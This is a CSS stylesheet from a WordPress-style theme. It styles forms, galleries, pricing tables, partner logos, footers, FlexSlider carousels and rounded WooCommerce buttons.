.checkbox_field label.radio_label {
	margin-left: 25px
}
.captcha_field input[class*="span"] {
	float: left
}
.captcha_field label {
	display: inline-block !important;
	line-height: 33px;
	font-size: 16px;
	text-align: left;
	white-space: nowrap
}
.miss_form .submit_field input {
	float: right
}
.single_module p {
	margin: 0px 0px 22px 0px
}
.single_module .single_content .post_excerpt .unlimited_list {
	margin: 0px 0px 15px 10px
}
.single_module .single_content .post_excerpt .unlimited_list ul {
	margin: 0px 0px 0px 25px
}
.single_module .single_content .post_excerpt>ul:not([class]) {
	margin: 0px 0px 15px 10px
}
.single_module .single_content .post_excerpt>ul:not([class]) ul {
	margin: 0px 0px 0px 25px
}
.single_module .single_content .post_excerpt>ul:not([class]) li:before {
	content: "\f00c";
	font-family: FontAwesome;
	display: block;
	float: left;
	margin-right: 8px
}
.single_module .single_content .post_excerpt>ul[class] li:before {
	content: "";
	display: none
}
.single_module.pricetable .single_content .post_excerpt ul li:before {
	content: "";
	display: none
}
.single_module.portfolio .single_content {
	padding-top: 1px
}
.single_module.portfolio .post_title {
	float: left;
	margin: 0px;
	height: 44px;
	line-height: 44px
}
.single_module.portfolio .post_nav_module {
	float: right
}
.single_module.portfolio .post_nav_module>div {
	float: left
}
.single_module.portfolio .post_nav_module>div a {
	width: 22px;
	height: 25px;
	padding: 0px;
	display: block;
	overflow: hidden;
	margin-left: 1px
}
.single_module.portfolio .post_nav_module>div a>i {
	width: 22px;
	height: 25px;
	display: block;
	text-align: center;
	line-height: 25px
}
.single_module.portfolio .single_post_image {
	margin-top: 0
}
.type-miss_gallery .page_caption {
	margin-bottom: 0
}
.type-miss_gallery .miss_gallery {
	margin-bottom: 0
}
.type-miss_gallery #ascrail2000-hr {
	cursor: pointer
}
.type-miss_gallery #ascrail2000-hr div {
	top: 50% !important
}
.type-miss_gallery #ascrail2000-hr div::after {
	content: '';
	position: absolute;
	z-index: 9999;
	top: 50%;
	left: 50%;
	display: inline-block;
	border-width: 2px;
	border-style: solid;
	cursor: pointer;
	position: absolute;
	margin-left: -3px;
	z-index: 9999;
	width: 10px;
	height: 10px;
	display: inline-block;
	content: '';
	border-radius: 100%;
	-webkit-border-radius: 100%;
	-moz-border-radius: 100%;
	-ms-border-radius: 100%
}
.scroll-box .grid {
	padding: 0;
	margin: 0
}
.scroll-box .gr-box {
	float: left;
	margin: 0;
	width: 50%
}
.after_header .gr-box .description {
	text-align: left
}
.after_header .gr-box .description p {
	text-align: left
}
.scroll-box .item .description time, .scroll-box .item .description h4 {
	text-align: left;
	display: block;
	width: 100%
}
.scroll-box.flex_slideshow_container {
	margin-bottom: 0
}
.scroll-box.flex_slideshow_container.circles ol.flex-control-nav.flex-control-paging {
	margin-top: -8px;
	margin-left: 0px
}
.scroll-box.flex_slideshow_container.circles ol.flex-control-nav.flex-control-paging li a {
	border-radius: 0;
	width: 60px;
	height: 4px;
	display: block
}
.scroll-box.flex_slideshow_container.circles .flex-direction-nav {
	display: none
}
.scroll-box .scroll-2 {
	width: 100%
}
.slider_module_inner .scroll-box .item {
	float: left;
	position: relative;
	margin: 0px 0px 2px 0px;
	padding-right: 1px;
	overflow: hidden;
	max-height: 240px;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box
}
.scroll-box .item a {
	width: 100%;
	height: 100%;
	display: block
}
.scroll-box .item.large {
	width: 100%
}
.scroll-box .item.large img {
	width: 100%
}
.scroll-box .item.half {
	width: 50%
}
.scroll-box .no-scroll .item.large {
	margin-left: 0;
	width: 100%
}
.scroll-box .no-scroll .item.large img {
	width: 100%
}
.scroll-box .no-scroll .item.half {
	width: 100%;
	height: auto;
	margin: 0
}
.scroll-box .item .inner {
	position: relative;
	margin: 0px 1px 0px 0px
}
.scroll-box .item .description {
	padding: 0px;
	position: absolute;
	display: block;
	bottom: -100%;
	width: 100%;
	height: 100%;
	background: rgba(32,86,133,0.6);
	color: #132433;
	-moz-transition: all .7s;
	-webkit-transition: all .7s;
	-o-transition: all .7s;
	-ms-transition: all .7s;
	transition: all .7s
}
.scroll-box .item .description .head {
	padding-top: 20px;
	height: 36px;
	white-space: nowrap;
	margin-left: 15px;
	margin-right: 15px
}
.scroll-box .item .description .head i {
	width: 36px;
	height: 36px;
	line-height: 36px;
	text-align: center;
	margin: 0px 10px 0px 0px;
	font-size: 28px;
	background-image: none
}
.scroll-box .item .description.disp {
	-moz-transition: all .7s;
	-webkit-transition: all .7s;
	-o-transition: all .7s;
	-ms-transition: all .7s;
	transition: all .7s
}
.scroll-box .item .description h4 {
	line-height: 1;
	margin: 0px 0 10px;
	font-size: 16px
}
.scroll-box .item .description p {
	padding: 10px 5px;
	margin-left: 15px;
	margin-right: 15px
}
.scroll-box .item .description time {
	font-size: 10px;
	text-transform: uppercase;
	line-height: 100%;
	margin-bottom: 4px;
	margin-top: 2px
}
.scroll-box .item .description.disp {
	top: 170px
}
.scroll-box .item:hover .description.disp {
	top: 0
}
.scroll-box .item .description p {
	margin-top: 10px
}
.miss_gallery {
	margin-bottom: 30px
}
.miss_gallery .gallery_info {
	min-width: 280px;
	margin: 0px
}
.miss_gallery .gallery_info .widgettitle {
	margin: 0px 10px
}
.row.gallery .gallery.scroll-box .col-xs-12 {
	margin-left: 0;
	margin-right: 0
}
.gallery.item .gallery-single-item {
	margin: 0 10px 0 0
}
.gallery.item:last-child .gallery-single-item {
	margin: 0 0 0 0
}
.air-outset {
	position: absolute;
	z-index: 1
}
.boxed_layout .gallery.air {
	padding-right: 25px
}
.gallery.air {
	position: absolute;
	z-index: 500;
	top: 15px;
	overflow: hidden
}
.air-outset .details {
	position: absolute;
	bottom: 0px;
	z-index: 600
}
.gallery.text {
	overflow: hidden
}
.gallery.air {
	display: none;
	width: 0;
	top: 0;
	height: 100%;
	overflow: hidden;
	opacity: 0;
	-moz-opacity: 0;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box;
	padding-top: 30px
}
.gallery.air .widget .widgettitle .btn1 {
	text-align: center;
	width: 8px
}
.gallery.air .widget ul {
	margin-bottom: 25px
}
.gallery.air .widgettitle {
	margin-left: 30px
}
.gallery.air ul li {
	padding: 0 30px
}
.gallery-single-item {
	position: relative
}
.gallery-single-item a.has_preview {
	display: block;
	position: relative
}
.air-outset {
	position: absolute;
	right: 0;
	max-width: 25%;
	width: 50px
}
.air-outset .details {
	position: absolute;
	top: 8%;
	right: 48px;
	width: 52px;
	height: 52px;
	line-height: 52px;
	margin-top: -26px;
	z-index: 9999
}
.air-outset .details .btn2 {
	width: 52px;
	height: 52px;
	line-height: 52px;
	margin: 0;
	padding: 0;
	text-align: center
}
.pricing-table {
	padding: 25px 0px;
	margin-bottom: 20px
}
.pricing-table .pricetable-inner:after {
	content: ' ';
	display: block;
	height: 0px;
	width: 100%;
	clear: both
}
.pricing-table .pricetable-inner .pricetable-column .pricetable-column-inner {
	padding: 0px;
	overflow: hidden;
	border-width: 1px;
	border-style: solid
}
.pricing-table .pricetable-inner .pricetable-column .pricetable-column-inner .table-head .pricetable-name {
	text-align: center;
	font-size: 20px;
	line-height: 46px;
	padding: 10px 8px;
	margin: 0px
}
.pricing-table .pricetable-inner .pricetable-column .pricetable-column-inner .table-head {
	overflow: hidden;
	line-height: 0px
}
.pricetable-inner .pricetable-column .pricetable-column-inner .table-head .price {
	text-align: center;
	margin: 0px;
	font-weight: 700
}
.pricing-table .pricetable-inner .pricetable-column .pricetable-column-inner .table-head .price .holder {
	display: inline-block;
	margin: 5px auto;
	height: 60px
}
.pricetable-inner .pricetable-column .pricetable-column-inner .table-head .price .holder span {
	display: block;
	line-height: 100%
}
.pricetable-inner .pricetable-column .pricetable-column-inner .table-head .price .currency {
	font-size: 24px;
	float: left;
	padding-top: 7px
}
.pricetable-inner .pricetable-column .pricetable-column-inner .table-head .price .before_dot {
	font-size: 56px;
	float: left
}
.pricetable-inner .pricetable-column .pricetable-column-inner .table-head .price .sup_sub {
	float: left;
	text-align: left;
	padding-top: 8px;
	padding-left: 2px
}
.pricetable-inner .pricetable-column .pricetable-column-inner .table-head .price .after_dot {
	font-size: 20px
}
.pricetable-inner .pricetable-column .pricetable-column-inner .table-head .price .after {
	font-size: 12px;
	font-weight: 400
}
.pricetable-inner .pricetable-column .pricetable-column-inner .pricing_table_price_shadow {
	margin: 0px;
	vertical-align: top;
	line-height: 0px;
	width: 100%
}
.pricetable-inner .pricetable-column .pricetable-column-inner .features {
	overflow: hidden;
	margin: 0px
}
.pricetable-inner .pricetable-column .pricetable-column-inner .features .details {
	padding: 6px 10px;
	border-width: 0px 0px 1px 0px;
	border-style: solid;
	margin: 0px 20px
}
.pricetable-inner .pricetable-column .pricetable-column-inner .features .pricetable-feature {
	border-width: 1px 0px 0px 0px;
	border-style: solid;
	margin: 0px;
	padding: 7px 20px;
	text-align: center
}
.pricetable-inner .pricetable-column .pricetable-column-inner .features .pricetable-first, .pricetable-inner .pricetable-column .pricetable-column-inner .features li.pricetable-button-container {
	border: 0px none
}
.pricetable-inner .pricetable-column .pricetable-column-inner .features .pricetable-feature span {
	font-weight: 700
}
.pricetable-inner .pricetable-column .pricetable-column-inner .features .pricetable-feature span.sub {
	font-weight: 400
}
.pricetable-inner .pricetable-column .pricetable-column-inner .pricetable-button-container {
	text-align: center
}
.pricetable-inner .pricetable-column .pricetable-column-inner .btn1 {
	text-transform: none;
	font-weight: 600;
	margin: 12px auto 22px auto;
	min-width: 40%
}
.pricing-table.union .pricetable-inner .pricetable-column {
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box;
	border-width: 0px;
	border-style: solid
}
.pricing-table.union .pricetable-inner .pricetable-column:first-child, .pricing-table.union .pricetable-inner .pricetable-column.pricetable-featured {
	border-width: 0px;
	border-style: none
}
.pricing-table.union .pricetable-inner .pricetable-column .pricetable-column-inner {
	border-width: 1px 1px 1px 0px
}
.pricing-table.union .pricetable-inner .pricetable-column:first-child .pricetable-column-inner {
	border-width: 1px
}
.pricing-table.union .pricetable-inner .pricetable-column.pricetable-featured .pricetable-column-inner {
	box-shadow: 35px 0px 40px -40px #000, -35px 0px 40px -40px #000;
	width: 101%;
	border-width: 1px
}
.pricing-table.separated .pricetable-inner .pricetable-column .pricetable-column-inner {
	margin: 0px 10px
}
.pricing-table .pricetable-inner .pricetable-column.pricetable-featured .pricetable-column-inner {
	position: relative;
	margin-top: -20px;
	margin-bottom: -20px
}
.pricing-table .pricetable-inner .pricetable-column.pricetable-featured .pricetable-column-inner .table-head .pricetable-name {
	padding: 20px 8px;
	font-weight: 700
}
.pricing-table .pricetable-inner .pricetable-column.pricetable-featured .pricetable-column-inner .features li.pricetable-button-container {
	padding-bottom: 20px
}
.loop_module.partners .row-fluid:last-child {
	border-color: transparent
}
.partners {
	margin-bottom: 30px
}
.partners .partner_item {
	float: left
}
.partners .partner_item .partner_link {
	display: block;
	text-align: center;
	line-height: 100px
}
.partners .partner_item .partner_link img {
	max-height: 100px;
	display: inline
}
.partners .partner_item .partner_link:hover {
	opacity: 1
}
.loop_module.partners .row-fluid {
	border-style: solid;
	border-width: 0px;
	border-width: 0px 0px 1px 0px
}
.loop_module.partners .row-fluid .col-lg-2 .partner_link {
	border-style: solid;
	border-width: 0px;
	border-width: 0px 1px 0px 0px;
	display: block;
	padding-right: 14.53%;
	overflow: hidden;
	text-align: center;
	height: 100px;
	line-height: 100px
}
.loop_module.partners .row-fluid .col-lg-2:last-child .partner_link {
	border-color: transparent
}
.footer_banner {
	padding: 32px 0px
}
.footer_banner .btn_wrap {
	padding: 0px 32px
}
.before_footer h4, footer h4 {
	margin: 0px 0px 35px 0px
}
.before_footer h6, footer h6 {
	margin: 0px;
	text-transform: uppercase
}
.before_footer {
	padding: 60px 0px 35px 0px
}
.before_footer * {
	line-height: 18px
}
.footer_sociable .sociable_caption, .footer_sociable .sociable a {
	height: 50px;
	line-height: 50px;
	margin-left: 15px
}
.footer_sociable .sociable_caption {
	float: left
}
.footer_sociable .sociable {
	float: left;
	margin-left: 17px
}
.footer_sociable .sociable a {
	float: left;
	width: 54px;
	font-size: 18px;
	text-align: center
}
.before_footer_twitter {
	padding-top: 20px;
	padding-bottom: 20px
}
.before_footer_twitter .container {
	overflow: hidden;
	position: relative;
	height: 28px
}
.before_footer_twitter .container .twitter-crousel {
	margin-right: 64px;
	overflow: hidden
}
.before_footer_twitter .twitter-controls, .before_footer_twitter .twitter_controls div, .before_footer_twitter .tweet_holder li {
	height: 28px
}
.before_footer_twitter .twitter_controls div, .before_footer_twitter .tweet_holder li {
	line-height: 28px
}
.before_footer_twitter .twitter_controls div, .before_footer_twitter .tweet_holder li {
	list-style: none
}
.before_footer_twitter .twitter_controls {
	position: absolute;
	right: 0px
}
.before_footer_twitter .twitter_controls div {
	float: left;
	width: 28px;
	margin-left: 2px;
	text-align: center
}
.before_footer_twitter .twitter_controls div i {
	position: relative;
	top: 1px
}
.before_footer_twitter .tweet_holder li i {
	font-size: 18px
}
footer {
	display: block;
	padding: 35px 0px 50px 0px
}
footer .container .footer_contact_info {
	font-size: 25px;
	font-weight: 300
}
footer .copyrights, footer .contacts {
	font-size: 12px;
	margin-bottom: 10px;
	border: 0px;
	background: transparent;
	padding: 0px;
	font-family: inherit;
	line-height: 130%
}
footer .footer_contact_info {
	margin: 0px 0px 10px 0px
}
footer .sociable {
	display: inline-block
}
footer .sociable .social_icon {
	float: left;
	text-align: center;
	width: 20px;
	height: 20px;
	margin: 0px 5px 10px 5px;
	padding: 5px;
	text-align: center
}
footer .sociable .social_icon:first-child {
	margin-left: 0px
}
footer .sociable .social_icon i {
	font-size: 20px;
	line-height: 20px;
	height: 20px;
	width: 20px;
	display: block;
	text-decoration: none;
	cursor: pointer
}
footer .navbar {
	margin-bottom: 10px
}
footer .navbar .nav {
	display: inline-block;
	float: none
}
footer .navbar .nav li {
	display: inline-block
}
footer .navbar .nav li a {
	height: 12px;
	padding: 0px 10px;
	overflow: hidden;
	border-left: 1px solid rgba(128,128,128,0.2);
	font-size: 11px;
	line-height: 12px;
	text-transform: uppercase;
	text-shadow: none
}
footer .navbar .nav li .sub-menu {
	display: none
}
footer .navbar .nav li:first-child a {
	border-left: none;
	padding-left: 0px;
	margin-bottom: 5px
}
.flex-container a:active, .flexslider a:active {
	outline: none
}
.slides, .flex-control-nav, .flex-direction-nav {
	margin-bottom: 0;
	padding: 0;
	list-style: none
}
.flexslider {
	width: 100%;
	margin: 0;
	padding: 0
}
.flex-control-nav {
	position: relative;
	z-index: 8000;
	margin-top: -30px
}
.flex-control-nav li {
	list-style: none
}
.flex-control-paging {
	text-align: center;
	padding-left: 20px;
	padding-right: 20px
}
.flex-control-paging li {
	list-style: none;
	text-align: center;
	display: inline-block;
	height: 11px
}
.flex-control-paging li a {
	cursor: pointer;
	display: block;
	width: 10px;
	height: 10px;
	overflow: hidden;
	text-indent: -9999px;
	margin: 0 2px;
	border-radius: 100%;
	border-style: solid;
	border-width: 1px
}
.circles .flex-control-paging li a {
	border-style: solid;
	border-width: 1px
}
.flexslider .slides {
	margin: 0;
	padding: 0
}
.flexslider .slides>li {
	display: none;
	-webkit-backface-visibility: visible;
	margin: 0;
	padding: 0;
	list-style: none
}
.flexslider .slides img {
	max-width: 100%;
	display: block
}
.flex-pauseplay span {
	text-transform: capitalize
}
.slides:after {
	content: ".";
	display: block;
	clear: both;
	visibility: hidden;
	line-height: 0;
	height: 0
}
html[xmlns] .slides {
	display: block
}
* html .slides {
	height: 1%
}
.no-js .slides>li:first-child {
	display: block
}
.flexslider {
	position: relative;
	zoom: 1
}
.flexslider .slides {
	zoom: 1
}
.flexslider .slides>li {
	position: relative
}
.flex-container {
	zoom: 1;
	position: relative
}
.flex-caption {
	zoom: 1;
	width: 920px;
	padding: 10px 30px 10px 30px;
	position: absolute;
	right: 0;
	bottom: 0;
	background: rgba(0,150,250,0.6);
	color: #fff;
	font-size: 16px;
	line-height: 21px;
	font-family: Quicksand, Arial, Helvetica, serif;
	font-weight: 300;
	outline: none
}
#home-slider {
	position: relative
}
#home-slider .flex-direction-nav li a {
	width: 55px;
	height: 30px;
	margin: 0px 0 0;
	display: block;
	position: absolute;
	bottom: 7px;
	cursor: pointer;
	text-indent: -9999px;
	outline: none
}
#home-slider .flex-direction-nav li .next {
	right: 0px
}
#home-slider .flex-direction-nav li .prev {
	right: 5px
}
.posts-prev a {
	display: block;
	width: 20px;
	height: 20px;
	text-indent: -9999px;
	float: right
}
.posts-next a {
	display: block;
	width: 20px;
	height: 20px;
	text-indent: -9999px;
	float: right;
	margin-left: 1px
}
a.wp-carousel-next, a.wp-carousel-prev {
	width: 20px;
	height: 20px;
	display: block;
	text-indent: -9999px;
	float: left
}
#home-slider .flex-direction-nav li .disabled {
	opacity: .3;
	filter: alpha(opacity=30);
	cursor: default
}
.flex-direction-nav {
	z-index: 9999;
	margin: 0;
	padding: 0
}
.flex-direction-nav li {
	display: inline;
	list-style: 0;
	padding: 0
}
.flex-direction-nav li a {
	padding: 0px;
	width: 24px;
	height: 24px;
	line-height: 24px;
	text-align: center;
	overflow: hidden;
	font-family: Fontawesome;
	margin: 0 0 -14px 0;
	display: block;
	position: absolute;
	bottom: 50%;
	cursor: pointer;
	z-index: 80;
	border-radius: 100%;
	outline: none
}
.flex-direction-nav li a li {
	width: 32px;
	height: 32px;
	text-align: center
}
.flex-direction-nav li a i {
	display: block;
	line-height: 24px;
	height: 24px;
	width: 24px;
	font-size: 20px;
	text-align: center
}
.flex-direction-nav li a i:before {
	display: block;
	position: relative
}
.flex-direction-nav li a.flex-next {
	content: "\f054";
	font-family: Fontawesome;
	right: -29px
}
.flex-direction-nav li a.flex-next i:before {
	left: 1px
}
.flex-direction-nav li a.flex-prev {
	content: "\f053";
	font-family: Fontawesome;
	left: -29px
}
.flex-direction-nav li a.flex-prev i:before {
	left: -1px
}
.featured_tabs_content .flex-direction-nav li a.flex-prev {
	left: 5px
}
.featured_tabs_content .flex-direction-nav li a.flex-next {
	right: 5px
}
#home-slider .flex-control-nav {
	width: 980px;
	height: 5px;
	position: absolute;
	bottom: -5px;
	margin: 0
}
#home-slider .flex-control-nav li {
	margin: 0px;
	padding: 0px;
	height: 5px;
	display: block;
	float: left;
	zoom: 1
}
#home-slider .flex-control-nav li:first-child {
	margin: 0
}
#home-slider .flex-control-nav li a {
	width: 163px;
	height: 5px;
	padding: 0;
	margin: 0;
	display: block;
	cursor: pointer;
	text-indent: -9999px;
	float: left
}
#home-slider .flex-control-nav li a.active {
	cursor: default
}
.has_soft_borders .btn1, .has_soft_borders .btn, .has_soft_borders button {
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-ms-border-radius: 3px;
	-o-border-radius: 3px;
	border-radius: 3px
}
.has_soft_borders input[type="submit"], .has_soft_borders input[type="button"] {
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-ms-border-radius: 3px;
	-o-border-radius: 3px;
	border-radius: 3px
}
.has_soft_borders .single_module.portfolio .post_nav_module a, .has_soft_borders #comments .commentmetadata a, .has_soft_borders .miss_form_row input[type="submit"] {
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-ms-border-radius: 3px;
	-o-border-radius: 3px;
	border-radius: 3px
}
.has_soft_borders .form-submit input[type="submit"], .has_soft_borders .form-submit button {
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-ms-border-radius: 3px;
	-o-border-radius: 3px;
	border-radius: 3px
}
.has_soft_borders .loop_content.products .cart .single_add_to_cart_button, .has_soft_borders .loop_content.products .cart .minus, .has_soft_borders .loop_content.products .cart .plus {
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-ms-border-radius: 3px;
	-o-border-radius: 3px;
	border-radius: 3px
}
.has_soft_borders .widget_shopping_cart .buttons .button {
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-ms-border-radius: 3px;
	-o-border-radius: 3px;
	border-radius: 3px
}
.has_soft_borders .woocommerce .cart-collaterals .shipping_calculator .shipping-calculator-button {
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-ms-border-radius: 3px;
	-o-border-radius: 3px;
	border-radius: 3px
}
.has_soft_borders .woocommerce .cart .quantity .minus, .has_soft_borders .woocommerce .cart .quantity .plus {
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-ms-border-radius: 3px;
	-o-border-radius: 3px;
	border-radius: 3px
}
.has_soft_borders .woocommerce .shop_table input.button {
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-ms-border-radius: 3px;
	-o-border-radius: 3px;
	border-radius: 3px
}
.has_soft_borders .woocommerce .shop_table input.button.alt {
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-ms-border-radius: 3px;
	-o-border-radius: 3px;
	border-radius: 3px
}
.has_soft_borders .products .product_item .box a.button {
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-ms-border-radius: 3px;
	-o-border-radius: 3px;
	border-radius: 3px
}
.has_soft_borders .main_content .woocommerce .buttons a.button, .has_soft_borders .main_content .woocommerce a.button {
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-ms-border-radius: 3px;
	-o-border-radius: 3px;
	border-radius: 3px
}
.has_soft_borders .main_content .woocommerce-page a.button, .has_soft_borders .main_content .woocommerce button.button, .has_soft_borders .main_content .woocommerce-page button.button, .has_soft_borders .main_content .woocommerce input.button, .has_soft_borders .main_content .woocommerce-page input.button, .has_soft_borders .main_content .woocommerce #respond input#submit, .has_soft_borders .main_content .woocommerce-page #respond input#submit, .has_soft_borders .main_content .woocommerce #content input.button, .has_soft_borders .main_content .woocommerce-page #content input.button {
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-ms-border-radius: 3px;
	-o-border-radius: 3px;
	border-radius: 3px
}
.has_soft_borders .main_content .woocommerce .buttons a.button, .has_soft_borders .main_content .woocommerce a.button.alt {
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-ms-border-radius: 3px;
	-o-border-radius: 3px;
	border-radius: 3px
}
.has_soft_borders .main_content .woocommerce-page a.button.alt, .has_soft_borders .main_content .woocommerce button.button.alt, .has_soft_borders .main_content .woocommerce-page button.button.alt, .has_soft_borders .main_content .woocommerce input.button.alt, .has_soft_borders .main_content .woocommerce-page input.button.alt, .has_soft_borders .main_content .woocommerce #respond input#submit.alt, .has_soft_borders .main_content .woocommerce-page #respond input#submit.alt, .has_soft_borders .main_content .woocommerce #content input.button.alt, .has_soft_borders .main_content .woocommerce-page #content input.button.alt, .has_soft_borders .main_content .woocommerce .quantity .plus, .has_soft_borders .main_content .woocommerce-page .quantity .plus, .has_soft_borders .main_content .woocommerce #content .quantity .plus, .has_soft_borders .main_content .woocommerce-page #content .quantity .plus, .has_soft_borders .main_content .woocommerce .quantity .minus, .has_soft_borders .main_content .woocommerce-page .quantity .minus, .has_soft_borders .main_content .woocommerce #content .quantity .minus, .has_soft_borders .main_content .woocommerce-page #content .quantity .minus {
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-ms-border-radius: 3px;
	-o-border-radius: 3px;
	border-radius: 3px
}
.has_soft_borders .main_content .woocommerce .buttons a.button:hover, .has_soft_borders .main_content .woocommerce a.button:hover:hover {
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-ms-border-radius: 3px;
	-o-border-radius: 3px;
	border-radius: 3px
}
.has_soft_borders .main_content .woocommerce-page a.button:hover, .has_soft_borders .main_content .woocommerce button.button:hover, .has_soft_borders .main_content .woocommerce-page button.button:hover, .has_soft_borders .main_content .woocommerce input.button:hover, .has_soft_borders .main_content .woocommerce-page input.button:hover, .has_soft_borders .main_content .woocommerce #respond input#submit:hover, .has_soft_borders .main_content .woocommerce-page #respond input#submit:hover, .has_soft_borders .main_content .woocommerce #content input.button:hover, .has_soft_borders .main_content .woocommerce-page #content input.button:hover {
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-ms-border-radius: 3px;
	-o-border-radius: 3px;
	border-radius: 3px
}
.has_soft_borders .main_content .woocommerce .buttons a.button:hover, .has_soft_borders .main_content .woocommerce a.button.alt:hover {
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-ms-border-radius: 3px;
	-o-border-radius: 3px;
	border-radius: 3px
}
.has_soft_borders .main_content .woocommerce-page a.button.alt:hover, .has_soft_borders .main_content .woocommerce button.button.alt:hover, .has_soft_borders .main_content .woocommerce-page button.button.alt:hover, .has_soft_borders .main_content .woocommerce input.button.alt:hover, .has_soft_borders .main_content .woocommerce-page input.button.alt:hover, .has_soft_borders .main_content .woocommerce #respond input#submit.alt:hover, .has_soft_borders .main_content .woocommerce-page #respond input#submit.alt:hover, .has_soft_borders .main_content .woocommerce #content input.button.alt:hover, .has_soft_borders .main_content .woocommerce-page #content input.button.alt:hover, .has_soft_borders .main_content .woocommerce .quantity .plus:hover, .has_soft_borders .main_content .woocommerce-page .quantity .plus:hover, .has_soft_borders .main_content .woocommerce #content .quantity .plus:hover, .has_soft_borders .main_content .woocommerce-page #content .quantity .plus:hover, .has_soft_borders .main_content .woocommerce .quantity .minus:hover, .has_soft_borders .main_content .woocommerce-page .quantity .minus:hover, .has_soft_borders .main_content .woocommerce #content .quantity .minus:hover {
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-ms-border-radius: 3px;
	-o-border-radius: 3px;
	border-radius: 3px
}
.main_content .woocommerce-page #content .quantity .minus:hover .has_soft_borders .main_content .woocommerce .buttons a.button:active {
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-ms-border-radius: 3px;
	-o-border-radius: 3px;
	border-radius: 3px
}
.has_soft_borders .main_content .woocommerce a.button:active:active, .has_soft_borders .main_content .woocommerce-page a.button:active, .has_soft_borders .main_content .woocommerce button.button:active, .has_soft_borders .main_content .woocommerce-page button.button:active, .has_soft_borders .main_content .woocommerce input.button:active, .has_soft_borders .main_content .woocommerce-page input.button:active, .has_soft_borders .main_content .woocommerce #respond input#submit:active, .has_soft_borders .main_content .woocommerce-page #respond input#submit:active, .has_soft_borders .main_content .woocommerce #content input.button:active, .has_soft_borders .main_content .woocommerce-page #content input.button:active {
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-ms-border-radius: 3px;
	-o-border-radius: 3px;
	border-radius: 3px
}
.has_soft_borders .main_content .woocommerce .buttons a.button:active, .has_soft_borders .main_content .woocommerce a.button.alt:active {
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-ms-border-radius: 3px;
	-o-border-radius: 3px;
	border-radius: 3px
}
.has_soft_borders .main_content .woocommerce-page a.button.alt:active, .has_soft_borders .main_content .woocommerce button.button.alt:active, .has_soft_borders .main_content .woocommerce-page button.button.alt:active, .has_soft_borders .main_content .woocommerce input.button.alt:active, .has_soft_borders .main_content .woocommerce-page input.button.alt:active, .has_soft_borders .main_content .woocommerce #respond input#submit.alt:active, .has_soft_borders .main_content .woocommerce-page #respond input#submit.alt:active, .has_soft_borders .main_content .woocommerce #content input.button.alt:active, .has_soft_borders .main_content .woocommerce-page #content input.button.alt:active, .has_soft_borders .main_content .woocommerce .quantity .plus:active, .has_soft_borders .main_content .woocommerce-page .quantity .plus:active, .has_soft_borders .main_content .woocommerce #content .quantity .plus:active, .has_soft_borders .main_content .woocommerce-page #content .quantity .plus:active, .has_soft_borders .main_content .woocommerce .quantity .minus:active, .has_soft_borders .main_content .woocommerce-page .quantity .minus:active, .has_soft_borders .main_content .woocommerce #content .quantity .minus:active, .has_soft_borders .main_content .woocommerce-page #content .quantity .minus:active {
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-ms-border-radius: 3px;
	-o-border-radius: 3px;
	border-radius: 3px
}
.has_soft_borders .btn2, .has_soft_borders header .navbar .nav .nav-search-box .search-form fieldset {
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-ms-border-radius: 3px;
	-o-border-radius: 3px;
	border-radius: 3px
}
.has_soft_borders .nav img {
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-ms-border-radius: 3px;
	-o-border-radius: 3px;
	border-radius: 3px
}
.has_soft_borders .nav .dropdown-menu.multicolumn_dropdown>li a, .has_soft_borders .nav .dropdown-menu.recent_posts_dropdown>li a, .has_soft_borders .nav .dropdown-menu.pages_gallery_dropdown>li a {
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-ms-border-radius: 3px;
	-o-border-radius: 3px;
	border-radius: 3px
}
.has_soft_borders .blog_layout5.col-lg-3.post_grid_image a img {
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-ms-border-radius: 3px;
	-o-border-radius: 3px;
	border-radius: 3px
}
.has_soft_borders .sc_layout.grid .data-image {
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-ms-border-radius: 3px;
	-o-border-radius: 3px;
	border-radius: 3px
}
.has_soft_borders .sc_layout .data-image {
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-ms-border-radius: 3px;
	-o-border-radius: 3px;
	border-radius: 3px
}
.has_soft_borders .sc_layout .data-image img {
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-ms-border-radius: 3px;
	-o-border-radius: 3px;
	border-radius: 3px
}
.has_soft_borders .sc_layout.grid .column .data-image img {
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-ms-border-radius: 3px;
	-o-border-radius: 3px;
	border-radius: 3px
}
